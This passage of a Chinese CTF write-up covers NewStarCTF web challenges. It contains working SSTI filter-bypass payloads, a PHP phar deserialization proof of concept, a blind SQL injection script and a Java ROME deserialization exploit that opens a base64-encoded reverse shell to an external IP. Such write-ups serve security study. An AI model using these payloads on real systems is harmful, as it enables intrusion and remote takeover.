先讲解一下十六进制编码进行绕过,空格绕过的话就用`%09`就行 ```php \x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f:__class__ \x5f\x5f\x62\x61\x73\x65\x5f\x5f:__base__ \x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f:__subclasses__ \x5f\x5f\x69\x6e\x69\x74\x5f\x5f:__init__ \x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f:__globals__ \x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f:__builtins__ \x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f:__import__ \x6f\x73:os \x70\x6f\x70\x65\x6e:popen \x72\x65\x61\x64:read #编码前 {{()['__class__']['__bases__']['__subclasses__']()[166]['__init__']['__globals__']['__builtins__']['__import__']('os')['popen']('whoami')['read']()}} #编码后 {{()['\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f']['\x5f\x5f\x62\x61\x73\x65\x5f\x5f']['\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f']()[166]['\x5f\x5f\x69\x6e\x69\x74\x5f\x5f']['\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f']['\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f']['\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f']('\x6f\x73')['\x70\x6f\x70\x65\x6e']('ls%09/')['\x72\x65\x61\x64']()}} ``` ### 大写转小写绕过 然后是大写转小写绕过,知识要点核心就是`['__CLASS__'|lower]` 这种格式进行`bypass`。 ```php {{[abc]['__CLASS__'|lower]['__MRO__'|lower][-1]['__SUBCLASSES__'|lower]()[117]['__INIT__'|lower]['__GLOBALS__'|lower]['__BUILTINS__'|lower]['__IMPORT__'|lower]('os')['POPEN'|lower]('ls')['read']()}} ``` **最后都成功RCE了!**  UnserializeThree ---------------- 开局文件上传,但是题目名字是反序列化,不难让人猜想到`phar`反序列化了。 果然,在`index.php`源代码找到了提示:`class.php`   class.php源代码如下所示: ```php <?php highlight_file(__FILE__); class Evil{ public $cmd; public function __destruct() { if(!preg_match("/>|<|\?|php|".urldecode("%0a")."/i",$this->cmd)){ //Same point ,can you bypass me again? eval("#".$this->cmd); }else{ echo "No!"; } } } file_exists($_GET['file']); ``` 一看,`file_exists`,这么明显的`phar`反序列化点,**快冲**! 再看看`destruct`函数,有过滤,并且`eval`还加了个`#注释`。。。 我的想法就是换行,换行肯定就可以绕过这个#注释符,但是他过滤了%0a,虽然但是,我们还有`%0d`啊,没有了换行,还有回车啊! 不过这里有个坑点就是,你不能直接在`cmd写%0d`,他不会`url解码`,所以相当于一个没有作用,我们需要进行转义字符的填写,更换成`\r`即可。 最后POC如下: ```php <?php //highlight_file(__FILE__); class Evil{ public $cmd="\reval(\$_POST[1]);"; // public function __destruct() // { // if(!preg_match("/>|<|\?|php|".urldecode("%0a")."/i",$this->cmd)){ // //Same point ,can you bypass me again? // eval("#".$this->cmd); // }else{ // echo "No!"; // } // } } @unlink("test.phar"); $phar = new Phar("test.phar"); $phar->startBuffering(); $phar->setStub("<?php __HALT_COMPILER(); ?>"); $o = new Evil(); $phar->setMetadata($o); $phar->addFromString("test.txt", "test"); $phar->stopBuffering(); //file_exists("phar://test.phar"); ``` 生成phar文件后,由于题目有文件后缀限制,所以我们需要更改为png后缀上传,然后在`class.php`使用file\_exists进行`phar`反序列化触发!    又一个SQL ------ 开局一个查询框,那就先试试有啥吧,他提示100,我就试100,应该是根据id进行的查询,这样也有可能是一个提示,记一下:  发现`comments.php?name=123`这里有一个`name`注入点,于是开始测试,发现过滤了空格,还有`/**/`,那就使用`/***/`进行空格的绕过。 测试发现存在布尔盲注,有两种回显: 一种是存在留言,一种是不存在留言,那么就可以进行盲注了。 过滤的不算多,几乎所有关键词都可以执行,那就写个脚本跑一下吧。   这里比较坑的一点是,我是只拿了`python的库string`里面的单词数字和一些字符去比对数据库的数据,但是他数据库是有中文的,这让我我在盲注它的一些字段值时一度怀疑自己脚本写错了,后面才反应过来它的内容可能是中文,所以注入不出来。 还有就是前面那个100的提示挺重要的,直线限制`id=100`就可以比较快速的注入出答案了。 当然还有一个知识点就是,盲注出flag字段值的时候发现`flag`竟然是错误的,所以猜测怀疑是大小写问题,所以将我们的`=等于号`直接换成`like binary`就可以写死准确的字段值了。 盲注脚本如下: ```php # @File : boolsql.py # @Author: v1nd # @Date : 2022/10/12 16:05 import requests import string import time att=string.digits+string.ascii_letters+'}{-$_.^,' # print(att) flag='' url='http://34f02f7b-f372-4385-b30d-5d637442481b.node4.buuoj.cn:81/comments.php?name=' for i in range(1,50): for a in att: # payload='0/***/or/***/(substr(database(),{},1)="{}")'.format(i,a) # payload='0/***/or/***/(substr((select/***/group_concat(table_name)/***/from/***/information_schema.tables/***/where/***/table_schema=database()),{},1)="{}")'.format(i,a) # payload='0/***/or/***/(substr((select/***/group_concat(column_name)/***/from/***/information_schema.columns/***/where/***/table_schema=database()/***/and/***/table_name="wfy_admin"),{},1)="{}")'.format(i,a) # payload='0/***/or/***/(substr((select/***/group_concat(column_name)/***/from/***/information_schema.columns/***/where/***/table_schema=database()/***/and/***/table_name="wfy_comments"),{},1)="{}")'.format(i,a) payload='0/***/or/***/(substr((select/***/text/***/from/***/`wfy_comments`/***/where/***/id=100),{},1)/***/like/***/binary/***/"{}")'.format(i,a) res=requests.get(url=url+payload) time.sleep(0.1) if "好耶!你有这条来自条留言" in res.text: flag+=a print(flag) break print(flag) #wfy #wfy_admin,wfy_comments,wfy_information #wfy_admin:id,username,password,cookie #wfy_comments:id,text,user,name,display #flag{We_0nly_have_2wo_choices} ```  Rome ---- 下载附件,是`jar`包呀,那就用`jadx-gui`进行反编译查看,第一步当然是去看`META-INF`下面的`MANIFEST.MF`,先看看入口在哪,很明显在`remo.remo.RemoApplication`,然后看看`pom.xml`都有啥依赖呀,有个`ROME`诶:     查看入口函数,发现存在反序列化点,需要`POST一个EXP`,是序列化`base64`加密后的数据,而且没发现黑名单什么的,这岂不是直接穿? 看名字就知道是`Java的ROME`反序列化了,当然有两种方法,一种直接使用神器`ysoserial`,直接打穿,可以`反弹shell`;一种当然是**学习链子**,然后自己写啦。 ### ysoserial 懒人当然先选择第一种解法啦。 使用`ysoserial的ROME`链子生成exp并且使用`base64`加密,执行的命令就写`java的反弹shell`命令就好了,例子如下: ```php #java的反弹shell命令 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzUuMTc4LjQ3LjIyOC85OTk5IDA+JjE=}|{base64,-d}|{bash,-i} #ysoserial生成POC java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzUuMTc4LjQ3LjIyOC85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}" | base64 -w 0 ``` base64可以使用`-w0`进行换行的去除; 还有POST那个EXP时记得需要**url编码**一下,不然会出错。   ### 手动ROME #### 链子 ```php /* * Gadget: * HashMap#readObject * ObjectBean#hashCode * EqualsBean#beanHashCode * ToStringBean#toString * TemplatesImpl#getOutputProperties * */ ``` 那就来学习一下ROME反序列化的链子把。只需要学习一下前半条链子如何触发到 `TemplatesImpl#getOutputProperties`即可,后面的就跟`CC4`的后半条链子是一样的。 #### ROME知识点 Rome 就是为 RSS聚合开发的[框架](https://so.csdn.net/so/search?q=%E6%A1%86%E6%9E%B6&spm=1001.2101.3001.7020), 可以提供RSS阅读和发布器。 Rome 提供了 **ToStringBean** 这个类,提供深入的 toString 方法对[JavaBean](https://so.csdn.net/so/search?q=JavaBean&spm=1001.2101.3001.7020)进行操作 > **JavaBean是一个遵循特定写法的Java类**,它通常具有如下特点: > > - 这个Java类必须具有一个无参的构造函数 > - 属性必须私有化。 > - 私有化的属性必须通过public类型的方法暴露给其它程序,并且方法的命名也必须遵守一定的命名规范。 > > **JavaBean的属性可以是任意类型,并且一个JavaBean可以有多个属性**。每个属性通常都需要具有相应的setter、 getter方法,setter方法称为属性修改器,getter方法称为属性访问器。 > 属性修改器必须以小写的set前缀开始,后跟属性名,且属性名的第一个字母要改为大写,例如,name属性的修改器名称为setName,password属性的修改器名称为setPassword。 > 属性访问器通常以小写的get前缀开始,后跟属性名,且属性名的第一个字母也要改为大写,例如,name属性的访问器名称为getName,password属性的访问器名称为getPassword。 > 一个JavaBean的某个属性也可以只有set方法或get方法,这样的属性通常也称之为只写、只读属性。 看看链子就知道如何触发了,需要`HashMap#readObject`去触发`Object#hashCode`,然后再去触发`EqualsBean#beanHashCode`,最后触发到`ToStringBean#toString`,下面讲讲如何具体触发的。  首先是常规的`HashMap#readObject`中调用了hash方法,然后hash里面有`hashCode`方法,只要将`key设置为ObjectBean`就行。   看看`ObjectBean#hashCode`,`_equalsBean`可以控制,可以调用`EqualsBean#beanHashCode`,同时`ObjectBean`传入的`beanClass`又传给了`EqualsBean`,所以`EqualsBean`的参数也可控了。   看看EqualsBean的构造函数,然后去看看`EqualsBean#beanHashCode`,发现使用`_obj`调用了`toString`方法,所以把`_obj`设置为`ToStringBean`对象,这样一下子就串联到了前面讲的那个`ToStringBean#toString`方法。 **如何触发完结!撒花!**   #### 最终POC  ```php package com.tjf; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.syndication.feed.impl.BeanIntrospector; import com.sun.syndication.feed.impl.EqualsBean; import com.sun.syndication.feed.impl.ObjectBean; import com.sun.syndication.feed.impl.ToStringBean; import javassist.ClassPool; import javassist.CtClass; import ysoserial.payloads.util.Gadgets; import javax.xml.transform.Templates; import java.beans.PropertyDescriptor; import java.io.*; import java.lang.reflect.Field; import java.nio.file.Files; import java.nio.file.Paths; import java.util.Base64; import java.util.HashMap; public class test { public static Object createTemplateImpl(String command) throws Exception{ //先获取一个TemplatesImpl对象 Object templates = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl").newInstance(); //获取类池 ClassPool pool = ClassPool.getDefault(); //获取ysoserial里面的实现好的内部类进行利用 CtClass ctClass = pool.get(Gadgets.StubTransletPayload.class.getName()); //对需要执行的命令进行合理变化,使其能够正常执行 String cmd="java.lang.Runtime.getRuntime().exec(\""+ command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"","\\\"")+ "\");"; //似乎是初始化,然后将恶意的命令字节码插入到body的最后面,在每次返回指令之前插入(不是很懂) ctClass.makeClassInitializer().insertAfter(cmd); //然后是给上面设置好的那个ctClass类起一个名字,我看大佬是用纳秒起名的。 ctClass.setName("ysoserial.Pwner"+System.nanoTime()); //然后将那个设置好的类转换为bytecode,final修饰函数内的局部变量好像表示该变量必须在使用前进行赋值,且只能赋值一次。 final byte[] bytes = ctClass.toBytecode(); setFieldValue(templates,"_bytecodes",new byte[][]{bytes}); setFieldValue(templates,"_name","v1nd"); setFieldValue(templates,"_tfactory",Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl").newInstance()); return templates; } public static void main(String[] args) throws Exception{ Templates calc = (Templates) createTemplateImpl("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzUuMTc4LjQ3LjIyOC85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}"); ToStringBean toStringBean = new ToStringBean(Templates.class, calc); //这个是真正的EqualsBean EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean); //这里放String.class,是为了防止序列化时put触发链子,put完之后在set真正的值就行了。 ObjectBean v1nd = new ObjectBean(String.class, "v1nd"); HashMap hashMap = new HashMap(); hashMap.put(v1nd,"v1nd"); setFieldValue(v1nd,"_equalsBean",equalsBean); //序列化 // ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("1.bin")); // objectOutputStream.writeObject(hashMap); // objectOutputStream.flush(); // objectOutputStream.close(); ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream); objectOutputStream.writeObject(hashMap); objectOutputStream.flush(); objectOutputStream.close(); String string = new String(Base64.getEncoder().encode(byteArrayOutputStream.toByteArray())); System.out.println(string); //反序列化 // ObjectInputStream objectInputStream = new ObjectInputStream(Files.newInputStream(Paths.get("1.bin"))); // Object o = objectInputStream.readObject(); // System.out.println(o); } public static void setFieldValue(Object obj,String name,Object value)throws Exception{ Field declaredField = obj.getClass().getDeclaredField(name); declaredField.setAccessible(true); declaredField.set(obj,value); } } ``` 最终也是成功反弹shell了!  0x03 总结 ======= NewStarCTF第三四周的题目比较与第一二周来说,难度确实上升了不少,同时覆盖的知识面也比较广,需要有着较多的做题经验才可能做的比较顺利,不然连这题考什么知识点也不知道。题目是在循序渐进的,对于我们入门学习WEB,扩大自己的知识面有着比较大的提升。
发表于 2022-10-21 09:30:00
阅读 ( 12814 )
分类:
其他
0 推荐
收藏
0 条评论
请先
登录
后评论
Sakura501
10 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!